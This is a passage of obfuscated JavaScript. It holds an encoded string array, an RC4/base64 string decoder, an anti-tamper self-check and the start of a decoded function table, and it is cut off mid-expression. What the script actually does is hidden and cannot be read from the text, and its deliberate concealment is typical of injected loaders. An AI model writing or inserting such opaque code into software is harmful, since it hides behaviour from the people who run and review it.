Ut8kYWOm','qmkxzCkGhq','WOKKWRdcIJa','sJRdQMS','tmoYW6XwWPK','wSoAW5xdG8oG','WO4CCNNcQW','WRbYWOpdJCoC','W7iexItcUW','W6zGDSkteG','WOdcKCogWR7cIG','W4BdV0JdLCk2','gSkcbxpcNq','W4r4W73cPhS','WPrqoHFdGW','WRWOWOVcJSkL','mupcU3BcGW','WQ/dS8k5WRpdLW','ehSLhYO','dSk4mCkfjW','r8o+W7jcWOy','eJhcQSksWR8','W7ZcRYBcGSk0','W4dcKSkQWQSU','uKHLW6ddRq','WRrmhhlcIa','W5BdHmoWW61U','W7jRBmkddG','WRq9WRJcMSkK','f8kpWRpcH8ot','AhFdLSk6W4O','B8kOCWBcOq','W7u/WQNdTLq','W5hdN0BdLCkX','WQZcMf3cICo5','ACkODHtcTa','W6VcVIRcKCk0','k39WB8oC','WOWrch7cJW','fCkulg7cRq','tu/dPCknWQm','rSoKW61nWPK','qtFdHLuT','cmoSjmk7W7G','WPy1hLVcHq','W7PKACkCgq','W4WVWPZdGg8','qtFdQN0b','p1PpW4vi','nepcTNdcMW','W7hdPJ7dMCk4','gSkDWRRcJ8oc','u1hdHmkxwG','WRdcImoiWPxcIa','W7qxWRJdU0G','W43dLCoOW6z2','ax0Hpsq','kIBcOCknWQ4','i2DQzSot','W6RcLhpdMSoh','W7ddNKtdTCo5','aq7cISkcWPO','sK/cHSkZWP8','sSopemkFW78','WQnJWONdKCom','rYxcJhFcKa','WRJdG8oTW7yb','rstcVCkgBW','WRuCWOZcRtC','WOFdTCoEW6NcMG','h3b+','fSowgfj2','WPFdT8k5WONdPG','WPxcLCkUWOlcPG','ouTFW5Hs','nf1yW4nx','w2/dQmoSW54','EmkwbmkAkW','t8o8W7LqWRW','uKJdOSkM','jsFcISkOWRC','WPdcI8oiWRlcMa','us3cVmkoCq','W7pcQHddMSkN','wYNcSSkgCq','WR7dV8kLxSo8','WO1VW4ZcIY/cKmk3iSoLW4LIWOO','kWlcG8kCWRO','f8kykSkemW','W6vgB8k3oW','WORdH8kUW5ldOW','WP3dOCo7ohW','WRvYbWpdGq','ouRcP23cMq','yKG/W4FdOW','CmkLr8k9W7C','WRldQCkhpfO','AJ3dUKye','W4hdN0pcVCkv','WQRdMCk+ESoZ','r1ddRSkvWQu','EuZcQMBcLW','W77dHSoKW7RcKq','WONdK8kzWQGi','WOvKnt7dIG','WRa4hSoenG','WOtdMmkgq8ou','WQlcVfhcO8o4','oNpcQ3VcMW','W44KCatcSG','WOFcKmkgiZu','W6tdUIVcLmkL','aN00js8','WOdcLmkSWPaYyrm','iMhdRmkDWOG','W6ZdV0pcGCkt','hL1oW75H','WRRcMvtcK8oX','lmkkWQVdVL4','e25Uy8kK','WOFdTCoEW7xcTW','W7aHwrdcQq','WPWUhsRdNa','xwNdLCovua','mMnXBmok','WOZdIKlcRSk2','fv9itG','dmklWQhcJCoE','CxxdJCo9qq','WRddRL/cH8oY','W7NcQ8kmWQ4f','W5/cHJBdNmk2','W4ldOSo8W69E','z8o8W4T4WPe','WPuOde/cMa','WP/dH8k/WOBdSG','W7nXzSkkgq','WOu6kCoKca','WQKNmmo5vG','W7FcJxpdLSoW','WOvcpGxdLG','wuVdP8kbWQa','W7X7W5JcPhS','W5lcPKddPCo+','sLldSCkvWRG','hmkDWQpcJ8ok','W5iaxadcNW','W7D8W5VcGgu','W7/cGgZdGCoN','ArVdM10t','W5HsW7ZcILO','W5T7W4BcOLG','mfNcSxdcKq','WORcRr3cOCk5','W7idCXJcPW','ugtdLSouuW','E2pdHCkxW6u','WRy3WPxcUse','bmkkgCkwdG','WR3dHSkKDSo8','WQJdLSkhf2O','WOmeWQNcV8ky','W6tdMwpdLSkF','WROXWRhcNSk0','pNTFW4j2','D8oCWO/cN8ka','WOFdSmkCWQNdOa','W6RdNSoHW5pcPq','k1ntW49b','z3hdNmkoW6y','zSkPBqxcKq','W64kWRJdPeO','W6mBWORdKKe','lh50BCol','bmoDrCo5gW','WQ/dGmksWQtdJa','WRlcSNddI8kv','DmoFm8kGW7u','Cs3dPg4f','WRxcRK/dRCky','W5CyWPNdIvy','WQxdSmkpjgO','ywddK8khW6C','WQqHmLtcJW','hCkVbCk7cG','WRqaWQhcMqq','hM06pc8','WQ/dLSovaSok','WQu2WOdcSZ0','W7FcPmkrWQqd','BCkVEH7cSq','WOBdUSkDt8oV','mvnYW4TP','wwBdHSoAta','e09wta','W7aOW5ddKfW','W73cUmkaWQqg','WRdcReVdPmky','CSoiWQxcV8oH','dCoxx8kkWQa','gmk/WPhcVCo4','W7NdRSoyW7ba','CmowkmkIW6m','vgtcG2/cUG','e03cN33cNq','e8ooWR/cQ8oC','W6yqWRFdSei','W7FdVLNcGSkE','svpdPSknWQy','W7xcHhNdJ8oK','WOldSSkPsmoT','Dg/dLCklW70','pe1fW55n','W7BcRs3cISkU','WPZcHCkjWPOd','zwhdICkOW6q','W7ZdGSoKW79Y','WP4ZhuJcMG','W7NcSCkCWRCh','D8oSWOncW7e','fSkvcw7cHa','BCk4FrZcSW','BmojW5j+WRW','W6FdHNtcOSkO','WOJdSSkbWQNdPq','W7tcMCk4WOej','C3u/W5RdIG','uIpcRmkUCa','vCoTW4PsWPq','dmkaaM7cGa','w8klAaFdIW','W7/dT8oAW73cKG','vfZdUSkDWRO','W6TIFCksha','W6JdJ8oJW7NcHa','WPdcULhcRSoY','hCklWRdcNSok','W5pdNSoGW6r9','uIlcGHtcJq','vCo5W7bxWO0','xeRdOCkEWRq','W6Xuq2ZcJa','W63dHmo5W6BcNG','W4fEW6BcIua','t8kQrmk4dW','W7BcVSkyWRqg','nMraB8o7','msxcVmktWQS','W6dcRX/dVCkP','lCohA8kHWR4','W6xcTSknWRCz','W4DaW6FcK0i','fenewSoR','EmoBWQtcP8oi','W4xdJSoUW7DV','WOj2WOZdI8ol','y0NdVCkgWP0','W7ZcRW/dMSkZ','WRpdMCkAWQNdLa','W4/dHXFcO8ow','W6KYxxRcVHr6W6WbW7pcNSks','omoqWRNdKsK','lurqW4vh','W6dcQSkyWQSj','F8oAm8kYW7W','WOyioSoymq','muHoW55d','W6xdLNVcSCkZ','jtBcPSkaWRG','W43dSuJcTCkI','WOaQgvtcKq','rqBcI8kowG','WP/cN8kfmvC','W45oW7xcKeS','CmoiW6bZWP0','vmoidCkXW4a','FSodWOlcOCob','WPZcTgVcPSoz','wgFdR8k/WP8','cmktW5FcMSob','W5SLWPRcQNe','n1v1BSo3','EqNdGSkxW5W','W6VcGCoJW43cJK0JW6KbWQpcUq','WQRdPCkekfm','dLGKW4ddGq','E27dKSksW74','zrhdIKqp','W6ZdQ0pdR8kZ','WODljGVdJa','WOJdTSkcWPVdVW','i1fTFSkX','d8kHeSkGgq','WQNcK8kXgfC','bmkhWRpcNSoE','eSoYW5FcJSod','i0rLW5XM','W7NdJ3xdRmo5','WPhdO8kDWQZdRG','dmksdh3cIa','W6y3jGNdJG','n8oGWRddPZ0','wCkqWPzPWPu','hmkcfu/cQG','WQVdI8k7FSo2','xwxcM3BcPW','W57cHZ7dRmkh','W7JcP8kgWQez','tCoJWRJcN8o0','wmoHWOVcG8oA','WRRdTSkAjvK','WRFdO8kuifC','hCocrSkyWQK','W43dJmoLW7XJ','W7lcPX/dNSk7','WRWTg8oboq','WRRcUSk/WQRdIq','xCkxwItcSW','W53dKCkkWPdcPa','sIRdRmkLWP8','CCkXDHFcTa','tM7dJ8otxG','DSkNBbhcTa','lfjiW4Tr','xqtcOSkQWPC','W7TAW63cPg0','Ae/dQCkZW7K','dmozcfzM','agabbdK','WRtdPSkho04','WR/dM8kPB8oP','rwhcSvdcJW','oCkQnSkNfa','DHJdT3dcRW','d8oLWONcN8owWRtcPq','CZRcHCkkxq','e8kCWPBcRCo0','W6pdTh/cH8kB','W6ddG2lcUCkW','W67dR1hdTCks','W7BdK2JcTSkX','z0BdOCkxW6S','mSkOWRBcVSk+','W67dImoLW6FcJG','t0JdU8kFWRC','W640WRZdVL4','W7hcTdxcKSk3','ExatW4tdLq','WPZcKmkxkLC','W7lcNuxdHSoC','WQKoWPNcS8o7','rCkfW7bcWR4','CaxdHfSv','W6/dOMBcTSk7','W7/dTmosW7hcVG','rK/dVmknWRu','sGlcHCkTFW','n3L8E8oj','qSoYW6flWPa','EXZdHfGr','qhBcI3NcPW','W6T+DSklcW','W4K9WPldLKi','WQxdU8kErCoG','W7lcHdtdHmkP','WPeRe1hcHq','W4BdIwddLSk2','W7GdrYpcJa','WRmke3JcRa','W5z3W7BcRwy','b8kHu8kU','ntNcQSkFWRm','WPtcUMlcMSkv','W7FcHwxdJSoL','nCo+WRVdVIO','WPFcKwtcK8oZ','WQhdS8ktof0','xSkcwmkAoa','uCoQW7vPWPW','WOzbgdZdNG','WPPgobNdMq','W4xdJmo8W5z+','WOe2WOZdKfW','jmkmu8kimq','Emk5d8kleG','W6yxWQRdTfm','WOhcImorWP/cUW','rsVcUmkjCa','W57cJ0ZcUCoq','WRuno3NcKq','l3nOFmoy','W67dR0RdQ8kA','W6q1rGNcUa','g8kkomkwmG','WPzxpG/dJq','W7tdImoyWO4x','WQhcLeZcL8oH','W7uSraVcUa','lLZcQ3hcNW','A8ouWRVcQmo0','W7tdTCkeW5rD','W6PUDmkkaW','o1NcSNBcVa','FKZdRSo5WPm','W7TWESklfq','WPBcRSoiWONcNW','WQiWeSopoa','Cu3dKmo4qq','lXVcRCoajW','W6tdQ13dSmkD','WOdcRCoYWR3cGW','lgz9W6bt','W7dcQa7dKCkT','dmkmWQ3cI8oi','e2fdrCos','WOGsWRBcQb0','hSongfT1','h8kdgN7cNa','WOpdJmoYW5mMuXRdUcXk','ttpdQKqy','uupdTCk8W4y','W74sWRVdU10','ASo+W7LHWPm','dmkmWRVcJSow','igjJCCom','W7FdTuRdTCke','wutcQ8kIrW','W4qNzbhcUW','uCoxi8kfW5e','w8ktfqhcUa','kmo9WQJdVZG','uIFcSmknEq','WQ7cJuFcICoH','W64QvHFcQa','WPZdRSkcWR3dRG','bSoNWRtcVSoc','WQ/cVSkUfNG','W7/dN8oHW67cMq','nCo+WOddNsG','W57cMCkUWPao','ts7cVSkpya','AeGAW4FdTG','W7NcIu7dKSoC','W53cUmkEWQHK','g8kBWRVcHmoF','W73dImoWW7NdUa','WQJcHu3cKCoT','WR7cJxBcOCot','W4NdQmk5qSkd','DSoBmmk6W7u','WPVdU8kGWQ7dMa','W6ZcVs7cKSkh','WQimgmofoa','WRjJWPldMCol','W4nKxmkrfq','ybJdHmkUBW','C8kmCb7cKW','W4ZdK0NcPmkm','W7qKxWNcQa','WRldUmkcESoQ','uLqQW7pdJW','W6RdPxJcKmow','WONcKmksoe0','mmodWQVdKJC','W63cQt3cMSkX','zCoyWO3cGSod','qeFdU8krWRG','W6m8WORdGK4','WRldPSkymuS','eCkcWRdcMSof','WOBdTSkJrCo0','W6ZdVcVdQSky','W4fAW63cKK8','W4BdJ8o4W4zJ','W7aSuG7cSG','rKRcLNhcLW','WPFcNxhdHmkT','BwZdPSk+WRW','W7ddGfFdO8k2','WO7cLCknp00','sCkeW5BcGKGXWRmnW6ZdG8kB','W4JcUCkEWQ8U','c8kMWR3cI8oX','e8oYW5FcVSos','DaRdJSoVWOm','WPtcKmkkiee','FmozWPZcGSo4','wxZdICoxwW','W6OtWRVdQLy','W5CYWRZdNsW','W6ddK8kOWPDX','khvdW6Th','WQTHWQldK8o6','mCkOWQRcGSoE','WPhdIXZdMCoj','WPNdRCkbWR7dTW','WQy1f2/dRa','w2tdKSooua','lXJcHCkrsq','xxZdL8ouwG','DCo4bSkFW70','W7GJrWNcQq','zSk3ErpcPW','CmoIW4X+WRm','x0VcTNRcJW','W65Uy8kidG','WOldOmkdxe0','sN8cW4/dSG','W7vUyCkqaa','w8oeWRJcN8op','aqJcHCk9','W6/cRc/cGmkL','WPmsfL/cHa','ndBcVCkjWQq','ybJcRSoVsW','kmoHWQ/dVJW','ySo6W6fUW6q','C0tcVCkkyW','ouNcLMRcIW','W6RcHmoIWPVdVq','E8oEWQlcT8o+','W5JdIx7dNCkJ','cSkdWR/cPCoc','WPldPCkBWRVdVq','W7RdLCoOW7/cLq','vJ/cRmkpCa','W4adWQNdTLS','W5yIwWBcLG','EKGiW7tdHq','W6JcIw7dGCo7','W5tcJ1pdV8os','WOmBWQxcMte','n8koWR7cICo9','hmkqWRJcGSoA','gwlcQ2VcMW','gCk5p8kzpa','WPZcLSkanL0','W4dcLcBdQmk5','WRmIWOxcOHq','ACoAiCk9W7S','tsFcV8keyq','W6NcJhJdHSoY','WQiWWRxcGCkH','W5/dGCoPW792','pLZcRNdcMa','WRy/WQ3cNCkV','W44QWQFcHb8','W6VdNSo9W63cKa','h2tcTrlcMW','W7FdU1hdR8kt','WPxdVCkEWQddRW','W6vZFSkccG','WQVdJmkZWQNdSW','W7ldH2NcPSkY','W6G1WRBdKN8','bmoravbS','WOZcOWpcP8k4','cg7cJuG','mSo4WQJdSYO','WRuJmKtcKW','W6hdJmo5W7xcLW','hSovWPddLHG','WRRcPwFdOCkY','WQNcKSo4v3W','Dx/dJCkxW6i','WOdcGehcOmoX','W6utWQNdVvW','WQBdHCkjWQJdMa','WOhdPmkyWPNdSW','WPNdUmkeWQpdSq','uhlcQLZcTW','WQtcQSoHWOlcIG','W5VdJxtdICks','W5OuWO7dGey','WQK/WR3cN8kL','iCkabNRcOG','W65TECkbeq','aSk5m8kodW','WPFcGmoeWPtcVW','W5TDWPlcUtO','B8ooW5z8WQS','nSoGASkjWQK','W4VcPZlcMCkM','W7JdK2pcUmkI','WP/cOe3dGCkg','W6CdWRRdSui','Bmohl8k1W78','wCkleCk2DW','vNxcJMJcUG','CSoXaKnn','WObwgt/dIW','WQZdI8k9F8oY','WRFcVwFdPSky','chfnW4br','WPtcKCozWRBdPW','shWnW5BdRq','WRLiW6RcNZu','BmopW51AWQS','arvojHK','DaFdGKmW','lCk5WPxcPCoK','W4FdJ2ldK8kN','WOJcGCozWQBcHG','W73dJSoZW6FcLq','omomymksWQq','cSkAWRlcHmo1','W646xbJcTW','WRZcV8kWnvG','W6xcUcxcKSk2','hSkkdN/cJG','pK5bW4Xj','WRVcHKZcHmo3','oM0Posy','WQGFWPFcG8kM','t1ldPSkYWQm','WRldMCo4WORdUW','WQJdPSk8BCo1','W7pdS8kKWPxdOa','WOKomSoLdW','W5aHWQddTx8','BgGtW4/dNW','W7VdISoMW7/cHG','qmo7W5q1WQO','WPNcVMBcPSkk','mv9nW5Ty','ESo+WRNdG8oN','wvxdMCkyWRm','WPpdJ8k0afW','jcRcVCkcWRq','WRtdQ8kDoL4','W7K9qqtcTW','p1RcRxBcMq','A8ogcrNcPW','WQFcQuFdICkH','rxhcMhZcRq','W70cWRpdVLi','WRlcT8kbgfW','W4NdJSkCq8o2','yw3dGmkuW6O','WQibWQVcVYa','g8k8ex3cHa','mmoPWRpdRYe','WRanemo2la','WRRcGL/cPSoI','W77cPqVdImk+','WP/cImo4lv0','zxeyW4/dIq','W7hdIxZcSmkR','fmkcWQZcNCot','Amo7i8kvW70','W55wW63cHeC','WQ3dGSkgWQVdLq','b8oYWR7dOSoF','WQ7cMKBcM8oT','WRZcHeRcKmoY','yfldLSkoW4u','WOePWOFcSsm','u8oxpSkOW6K','W5LcW6tcNfG','W5FdKtdcNCkN','WQZdH8kSBSoR','xSoaWOBcT8ob','xglcKgZcRG','WPFcGSkwm0i','vgxdNmofqG','W4XrWO/cJu0','WRr/WOldHmou','zCkEWRpdOSog','W6RcP8oLWQ84','b8kXjCkljW','ch4Lgaq','WRmlWQNcKCkw','nthcSCkzWRK','W7iBWRZdQ1G','W4FdONpdUmk/','WQGAn27cKa','d8k+p8kqna','W7G/W5ddNe8','W6VcVtdcHCkN','W7JcNLVdM8o5','W4RdImo0W5hdUa','qZNcMCo6AW','bCkffhFcGG','WQtcJCojWPJcGW','WP7dRmowWP/cUW','W7hdJSo5W4zX','WORcShxcRSoA','utZdO2aU','vqmueCkRW48VW6rzW7XfCa','i11BwdG','aCk/ytqv','WQRdVCkCWO/dNG','zg8eW5RdJa','svxdRSkwWRG','WPddO8kbWQNdRa','BSoaWQ3cU8o2','seBdSSkwWR8','uMZdOHhcTa','W6ddR1/dVSk6','p8kfgmkL','DhddOMVdJq','eCkammkxjq','WQeNWOFcMdy','t28iW5pdGa','rslcP8kdFW','x8keECkZcG','WR5Hcd7dGW','B2GrW5JdMa','DWNdK8kTW5S','W7nHECoGgq','z8oAs8o0tL/cQmodWPNcHCk6WR9e','qtbMW4vB','W6FdTmoFW6zV','sSodW5D3WR4','mhjNECon','W6KOWRJdVNq','WRpdTCkuWRFdKq','pCo6lN57','W7mvWPBdVKO','WPjnWOhdSSoF','jN8blIm','W4ZdHmoqW6ZcMa','x8knBHJcVW','WPqUnIldVq','WPFcJ8oyWRpcJq','WPbijchdNG','WQCCWQxcRce','kSoIWRddVZq','W7SpWPFdVN8','l1yHbIi','WO3dVCkrWRNdVW','EH7dJuOw','f8oah0f8','e8oqWRpdH14','pJFcUSkiWRq','g8kHoSkgpa','aCkcb8kKlW','CvGyW7JdKa','W6xdPLRdImo5','W77cQSkCWQ8i','bvGfgb8','nsZcP8kwWQq','AxBdH8k+W7K','W7FdV0JdV8ke','CwddRCoFtq','eSkMjCktkq','EmkGzmk6DW','f8ofxmkFWQ0','WRnDWOldSSoy','gSocaf1F','WPpcNSkunfq','n1BcHCkbWQO','jgJcQftcMa','WPtcJmosWRJcMa','eSkGl8kokG','sJlcUCkwBW','W5/cPJxdPCkE','W6W2WRRdTLq','WQ/dMCk0xSoP','W7RcN8k6WQSm','fCk+ahVcRa','o8kod1dcQa','W7hcUZFcKCkZ','ChNdK8o4uq','WRldISkIz8oZ','WQ7cGfpcMSoT','BSkwEJVcMq','W47dTulcK8km','t8oPW65nWOW','WOtdVvVdS8km','WOJdVmkFWR/dKG','W6ldPuhdRCkf','WQaBgmoZaq','WQGUemoglG','yMKEW4hdJq','WP/dMSkZWPJdPq','rSkfBmkMca','WRRdMCktWRddGW','W4PSWPxcS8om','vxtcMMBcOq','qSo8W6XEWPK','ygxdMCo5WRO','WRhcSSkXphC','oCkLdCkwcq','W6WYWPhdP3C','W73dICoJW7zw','EmoBWRNcVCop','yINcVSkvqa','fmkUp8kcjW','WRjXWOhdKCoC','WQDMW7hcTxSsW6VdJmk7lG','W5VdQmoRW5/cSG','quhdUSkeWQu','W6pdN8oPW6FcGW','dNT5W7K','BCofd8kleG','WR9MWOVdN8oi','W6NcQ0tcRmkt','W7ddHhRcU8kW','WO7dRCkpWRtdVa','WR8KWQxcJSkT','gSkrpSo6oW','W7/cVHldGmk5','xgxcJgVcTq','kxX+CCor','dmkncx/cGa','W4rYW4BcPgC','WQ0hbCojoG','xqlcHmk3W5a','CxCeW5VdJW','W5ldQKtcRSk9','W7GKqHFcRW','hM0VmJS','bMa4itO','W6VcQmkDWQ0l','WPxcM3ZdJ8k2','FxBdI8kEW70','WQNdKCkLWO4','W7dcUHRcUCop','WR5cW7pdMs4','bx8Jgs4','p3nKyCot','WORcRsJcGmkN','yxiFW47dKq','p10KW65T','WQq0WRtcN8ks','WPLskbNdIW','W7JdHCo8W7VcLW','CbldHeqy','WQSLaCowpq','WO46eK3cIG','uJRdGfux','qCkduSkplG','W77dPmo6W5BcNa','rL3dJCo5Fa','rIBcQmkwyG','W77cUWRdHCk5','yuZdGSkeWOO','i1PnW5rv','W57cQKtdLSoj','zfqMWRNdSG','WQpcRJhdImkR','DLhdRSkUW4y','WRG7WQhdONi','W7GTxbJcRG','c8kMWORcUmo1','f8o7WRBdOsu','WOy4hvdcHa','a8oexSkfWQG','WP01cvpcKa','mSkOWQRcMmoc','cmoYemk3W5y','EmkPkmkejq','WPZcK8kvoeW','WPi3dvJcLW','WRbhjcNdVa','rCo5W7nnWOO','W4WzWOBdIue','hCoxbej/','WQ3dJCkxWRJdHW','W6bUzSkyeW','WPmMafZcIG','eSk5omkmlW','WRJdVSkNxha','fCkoWRJcMmoi','yCoXcmkuW7i','WQygf1dcHG','WPxcUgZdQ8k6','W77dR1tdJ8kw','WQZcNmkAihy','CbhdJKau','jSksj33cSa','zrRdUgWB','W7HRASkmeW','fSkxah7cGW','eCkvdhFcKq','i8kFW4O','s2VdK8ooqG','e2BcUt1Zw35VW68xvapdRW','WQlcP2ZcHmop','ANldImktW6e','W4nhW67cGLS','kmkFWRxdPIO','m1DyW4Tm','oSo8WO/dPZW','WR7cICk7cfi','bmoogveq','k8owwCkGW4K','l8o/WQFdPZW','vtZcU8kkzG','hSk4j8kdna','WOZdUgJcGCkU','W6JdM2xcL8kW','BuFdJCkzWRC','WQeOWR7cGCkJ','fSojsCkxWQa','WOS/lmoZga','WReAp07cHW','WPWsW4tcNmk5','WOtcH8orWQBcHq','s8okW7zrWOC','hCkMbCkhfG','uuNdOCk1W6S','vCk9BaFcVW','WPTZns7dLG','W5HgWPRcQNS','W6BcVXhdNCk6','xvZdPmkuWRK','WOJcP0FcRCoT','uWRdKMSL','W7aPwGVcPW','W45ixmklDa','aNqKjJG','awWKmcm','oeL+W6HU','W6xdN2xcRmk9','WR7cQCkQcxO','WR/cQxddRmk4','W6lcTCkJWQ4n','W7W+WO3dOv0','W7jMW5VcQeO','WQNcHftdSSk4','kGJcVSkBWOq','WP1gkGddLq','Bh8hW5/dIG','WR8La8ojoq','FSodWR/cUmoH','Emk2mSkUWPK','sSoGW75bWPy','u8kbyCkMhq','zCkrW5FcLSox','bSoAevHN','EhmbW5xdKW','umkvEmkKcq','W6ldV0JdSCkF','W5NcTI7cNSoR','e8oJWRpdLai','ANddJSkpW6O','qmoZW6jCWPq','W6FdImooW6n3','W63cRqRdMSk6','W4hcJCkKWPyD','quZcLgFcOa','W6hcMfpdVSoW','W55sW6BcJ1m','W7n6ACkDea','W4tdVgFcP8kz','vmoTW716WQ0','qKZdR8kwWRu','f8onixTs','FxFcKL7cSa','W6FcPqZdNCk1','wgNdICorqG','e8ocsCkAWRi','W7z6y8koeG','rgBcTK/cLW','WPxdLCkVA8kw','mCoRWQhdVt8','WPZdV8kae20','Emk5DGZcUW','WQJdKmkTzSoH','WQ3cKf3cK8oP','sZhdR2O6','uLXWWRNdGa','vdpdHmkIAq','W6H0WR3dTNW','W7JdTutdQCkB','WPhdKCksWONdOq','W7yzWR/dQu8','AMhdPCkqWP8','uK7cJfpcSG','m3bOCmor','WRxcJINdT8oV','W7tcVbpcHmor','aSkBmCkdoW','rgJdISkLW54','nmofa3Ts','fgXfqCoz','vexdSSkwWQC','zmk5FZpcHW','is/cVSkIWRG','uvxcQmkEW4i','W7aGxbJcRa','BrpdHfGg','WPRcImkfn00','W6GaWQJdPfG','WReLWRBcPYa','eSo8WQ7cJL4','WPvyoXJdMa','W7BcPwZdGCoL','uSkcCmkSfa','vtJcO8khza','W7vAW4BcJK8','W6dcHgNdLCo+','W5ZcIfxdJCoO','bmkpWQhcGSoA','aSkifwtcJW','px9GBmoi','vSoHW79sWPK','WO7cG8kB','tK3dUCknWR0','n29Nymok','WQJcGhddI8kl','W57cMmkLWOu+','WQeOWRNcMmkJ','wLNdS8otFq','WR53WQ/dKCoi','xuZdSSkwWR0','W6ddM27cOmk/','WO8rb8oWfW','e03cSu7cTa','WP/cQSoVWQFcJG','DxBdLCkkW7G','W5pdHSoKW7rQ','W77dNSoHW7BcNq','x0pdO8kEW5O','nN9UW5Hp','WO4QDc3cKW','xqlcHmk3W4u','uL8FW5NcRa','W7tcVmktWQWB','W4pcLLxdRmo2','vmkWoCk3W6m','W7G6uHJcQG','C0tcVCkgzW','W7ZdGCo+W4NcNa','W6VcVmkOWRCB','W7lcSd3cKSkR','ELxdLSkSW5q','WQxdTCktnLG','WRldGSk9WRxdPa','wYFcVmkrCq','fCoqWPxdLam','bCkYo8kBnq','EhBcMexcQa','eSoBxSkdWRy','fSoqtCkaWQa','qY3dHezS'];function _0x2735957d(a,b){a=a-0xa0;var c=_0x2735957c[a];if(_0x2735957d['eroisH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2735957d['sKZPEb']=h,_0x2735957d['AhKegK']={},_0x2735957d['eroisH']=!![];}var e=_0x2735957c[0x0],f=a+e,g=_0x2735957d['AhKegK'][f];if(g===undefined){if(_0x2735957d['tSenmq']===undefined){var i=function(j){this['HrupSP']=j,this['PsnaMn']=[0x1,0x0,0x0],this['cpXNSY']=function(){return'newState';},this['JKFqRb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IpUjTt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xdNbws']=function(){var j=new RegExp(this['JKFqRb']+this['IpUjTt']),k=j['test'](this['cpXNSY']['toString']())?--this['PsnaMn'][0x1]:--this['PsnaMn'][0x0];return this['nhCynA'](k);},i['prototype']['nhCynA']=function(j){if(!Boolean(~j))return j;return this['rRVrAd'](this['HrupSP']);},i['prototype']['rRVrAd']=function(j){for(var k=0x0,l=this['PsnaMn']['length'];k<l;k++){this['PsnaMn']['push'](Math['round'](Math['random']())),l=this['PsnaMn']['length'];}return j(this['PsnaMn'][0x0]);},new i(_0x2735957d)['xdNbws'](),_0x2735957d['tSenmq']=!![];}c=_0x2735957d['sKZPEb'](c,b),_0x2735957d['AhKegK'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x2735957d;while(!![]){try{var c=parseInt(U(0xf3,'70xc'))*parseInt(U(0x659,'SBGr'))+parseInt(U(0x7e7,'70xc'))+-parseInt(U(0x78f,'VzFw'))*-parseInt(U(0xac,'XTPi'))+-parseInt(U(0x729,'oAlr'))*parseInt(U(0x284,'gcnH'))+parseInt(U(0x1ef,'H3Gd'))+-parseInt(U(0x5c7,'m0w8'))*-parseInt(U(0x467,'&qUV'))+-parseInt(U(0x121,'rKC!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2735957c,0xf043d),!function(){var V=_0x2735957d,c={};c[V(0x4da,'70xc')]=function(z,B){return z<B;},c[V(0x7de,'lrj(')]=function(z,B){return z!==B;},c[V(0x6d6,'0t)u')]=function(z,B){return z===B;},c[V(0x519,'wD@H')]=function(z,B){return z+B;},c[V(0xd3,'rKC!')]=function(z,B){return z*B;},c[V(0x924,'KmC@')]=function(z,B){return z-B;},c[V(0x306,'t4d8')]=function(z,B){return z+B;},c[V(0x7c3,'oKz]')]=function(z,B){return z===B;},c[V(0x2e0,'oAlr')]=function(z,B){return z-B;},c[V(0x8da,'a&0E')]=function(z,B){return z!==B;},c[V(0x6de,'yYBi')]=function(y,z,B,E,J,K,M,N,O,S,T){return y(z,B,E,J,K,M,N,O,S,T);},c[V(0x7ff,'oKz]')]=function(z,B){return z||B;},c[V(0x550,'oKz]')]=function(y,z){return y(z);},c[V(0x6f2,'N@da')]=function(y){return y();},c[V(0x300,'N@da')]=function(y,z,B,E,J,K,M,N){return y(z,B,E,J,K,M,N);},c[V(0x7fa,'AP2n')]=function(z,B){return z!==B;},c[V(0x932,'oKz]')]=function(z,B){return z!==B;},c[V(0x136,'8euY')]=function(z,B){return z!==B;},c[V(0x100,'qwTT')]=function(y,z,B,E,J,K,M){return y(z,B,E,J,K,M);},c[V(0x43f,'a&0E')]=function(y){return y();},c[V(0x539,'Yayf')]=function(y,z){return y(z);},c[V(0x7cf,'AP2n')]=function(y,z,B,E,J){return y(z,B,E,J);},c[V(0x736,'gcnH')]=V(0x5bd,'G!H!')+V(0x578,'KmC@')+V(0x24f,'yYBi')+V(0x68b,'r4qH')+V(0x632,'u)x2')+V(0x371,'YsG2')+V(0x8e4,'XTPi')+V(0xc0,'dm6G')+V(0x37e,'XTPi')+V(0x5d7,'KmC@')+V(0x630,'8euY')+V(0x478,'Zl2E')+V(0x80b,'Yayf')+V(0x7c2,'N@da')+V(0x47e,'m0w8')+V(0x388,'5bZ$')+V(0x6aa,'SBGr')+V(0x926,'z&1z')+V(0x8a5,'SBGr')+V(0x14b,'lrj(')+V(0x946,'8euY')+V(0x4d7,'u)x2')+V(0x473,'7xnN')+V(0x86b,'qwTT')+V(0x650,'$#qm')+V(0x4f1,'(K@k')+V(0x1b7,'G!H!')+V(0x82e,'SEQL')+V(0x8d8,'u)x2')+V(0x693,'8(s5')+V(0x6ba,'gcnH')+V(0x21f,'SBGr')+V(0x8d3,'j#&(')+V(0x22a,'oKz]')+V(0x4ed,'Yayf')+V(0x5bf,'oKz]')+V(0x1df,'oAlr')+V(0x32a,'0t)u')+V(0x374,'&uFw')+V(0x6c7,'(xCY')+V(0x6d5,'a&0E')+V(0x5a2,'$#qm')+V(0x162,'H3Gd')+V(0x299,'z&1z')+V(0x490,'8euY')+V(0x22b,'u)x2')+V(0x592,'oAlr')+V(0x90b,'